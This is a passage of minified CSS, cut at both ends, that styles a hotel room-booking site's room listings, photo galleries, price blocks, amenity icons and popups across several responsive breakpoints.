li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px}.room-b__part_4,.room-b__picture{position:relative}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block;margin:16px 0 0}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo 